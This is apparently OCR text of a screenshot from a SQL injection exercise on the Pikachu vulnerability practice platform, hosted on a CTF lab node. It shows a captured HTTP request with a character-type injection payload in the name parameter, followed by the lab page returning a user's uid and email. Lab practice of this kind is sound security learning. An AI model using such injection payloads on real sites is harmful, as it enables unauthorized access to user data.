 1 GET /vul/sqli/sqli_str.php?name=
kobe'%23and%231=1&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host:
76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buu
oj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.no
de4.buuoj.cn:81/vul/sqli/sqli_str.php?name=&su
bmit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=smoeb4g7hok2aal8sgkccirdds
0 Upgrade-Insecure-Requests: 1
1
Pikachu 漏洞练习平台
pika~pika~
sqli › 字符型注入
点一下
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com